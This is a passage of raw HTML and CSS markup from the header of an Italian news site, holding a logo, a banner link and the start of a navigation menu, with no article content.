<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:60px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 0px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><a href="https://amzn.eu/d/9doiJkf" target="_blank"><img src="https://www.italynews.it/wp-content/uploads/2024/10/bannerdapubblicare-7bis.png"></a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_36{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_36{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdi_39{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39 .tdb-menu>li{margin-right:5px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:5px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li{margin-right:4px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:4px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_39 .tdb-menu>li.current-menu-item>a:after,.tdi_39 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_39 .tdb-menu>li.current-category-ancestor>a:after,.tdi_39 .tdb-menu>li:hover>a:after,.tdi_39 .tdb-menu>li.tdb-hover>a:after,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51968 tdb-menu-item-inactive"><a href="https://www.italynews.it/info"><div class="tdb-menu-item-text">About us</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52027"><a href="https://www.italynews.it/info/la-storia"><div class="tdb-menu-item-text">Italynews history</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52026"><a href="https://www.italynews.it/info/leditore"><div class="tdb-menu-item-text">Founder</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52029"><a href="https://www.italynews.it/info/il-direttore"><div class="tdb-menu-item-text">Director</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52028"><a href="https://www.italynews.it/info/la-redazione"><div class="tdb-menu-item-text">Editorial Board</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107589"><a href="https://www.italynews.it/about-italy"><div class="tdb-menu-item-text">Italy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107814 tdb-menu-item-inactive"><a href="https://www.italynews.it/united-kingdom-news-2"><div class="tdb-menu-item-text">Italians in United Kingdom</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
